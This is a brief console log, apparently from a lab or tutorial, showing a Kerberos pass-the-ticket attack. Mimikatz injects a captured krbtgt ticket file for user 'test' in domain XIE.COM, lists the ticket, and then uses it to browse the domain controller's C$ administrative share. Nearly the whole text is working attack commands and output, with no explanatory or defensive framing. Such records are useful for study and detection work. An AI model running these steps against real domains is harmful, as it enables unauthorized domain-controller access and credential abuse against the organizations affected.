 mimikatz # kerberos::ptt [0;58cdc]-2-0-60a10000-test@krbtgt-XIE.COM.kirbi
* File: '[0;58cdc]-2-0-60a10000-test@krbtgt-XIE.COM.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/8/9 17:35:09 ; 2021/8/10 3:35:09 ; 2021/8/16 17:35:09
Server Name : krbtgt/XIE.COM @ XIE.COM
Client Name : test @ XIE.COM
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
mimikatz # exit
Bye!
c:\Users\hack\Desktop>dir \\ad01.xie.com\c$
Volume in drive \\ad01.xie.com\c$ has no label.
Volume Serial Number is C624-951B
Directory of \\ad01.xie.com\c$
2021/08/02 09:13 <DIR> inetpub
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2021/02/27 17:40 <DIR> Program Files (x86)
2021/08/09 10:46 <DIR> Users
2021/08/02 09:15 <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 263,344,070,656 bytes free